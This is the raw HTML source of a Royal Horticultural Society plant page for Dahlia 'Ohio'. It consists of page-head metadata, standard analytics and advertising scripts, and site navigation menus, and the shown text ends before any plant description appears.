

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/147198/dahlia-ohio-(d)/details
body_size: 12951
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Dahlia 'Ohio' (D) |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['147198']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/147198/dahlia-ohio-(d)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Dahlia 'Ohio' (D) |  /RHS">
<meta property="og:description" content="Find help &amp; information on Dahlia &#39;Ohio&#39; (D)   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/147198/dahlia-ohio-(d)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Dahlia 'Ohio' (D) |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Dahlia 'Ohio' (D) |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Dahlia &#39;Ohio&#39; (D)   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/147198/dahlia-ohio-(d)/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Dahlia &#39;Ohio&#39; (D)   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
